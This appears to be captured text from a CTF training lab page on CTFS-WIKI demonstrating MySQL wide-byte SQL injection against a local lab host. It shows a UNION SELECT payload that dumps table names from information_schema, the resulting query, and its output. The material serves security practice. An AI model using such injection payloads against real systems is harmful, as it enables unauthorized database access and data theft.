 http://192.168.91.142/sqli/02.php?id= and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=0x6374667377696b69%23
Enable Post data Enable Referrer
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL 宽字节SQLI
SELECT * FROM user WHERE id='1� and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=0x6374667377696b69#' LIMIT 0,1
id name age
1 user,xss 3
© CTFS-WIKI